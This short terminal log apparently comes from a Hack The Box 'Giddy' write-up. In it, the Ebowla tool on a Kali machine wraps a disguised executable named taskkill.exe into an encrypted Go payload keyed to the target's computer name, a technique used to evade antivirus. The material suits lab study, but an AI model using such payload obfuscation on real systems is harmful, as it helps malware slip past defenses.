 root@Kali:/opt/Ebowla# python ebowla.py /root/hackthebox/giddy/taskkill.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 73802
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
[-] environment value used: computername, value used: giddy
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: giddy
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: 91798b223b0690d70e3934063458f6bd14279758a6fe1bc78ff0c7fdb489be0c
[*] Writing GO payload to: go_symmetric_taskkill.exe.go
root@Kali:/opt/Ebowla#